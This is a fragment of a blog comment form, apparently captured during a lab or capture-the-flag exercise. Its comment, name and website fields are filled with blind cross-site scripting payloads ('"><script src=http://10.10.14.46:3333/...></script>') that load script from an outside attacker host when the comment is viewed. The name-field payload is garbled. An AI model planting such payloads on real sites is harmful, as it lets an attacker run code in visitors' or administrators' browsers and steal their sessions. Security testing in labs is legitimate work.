 Leave a comment
Your email address will not be published. Required fields are marked *
Comment
"><script src=http://10.10.14.46:3333/comment></script>
Name *
Email *
).10.14.46:3333/name></script>
test@test.com
Website
"><script src=http://10.10.14.46:3333/url></script>
Save my name, email, and website in this browser for the next time I comment.
Post Comment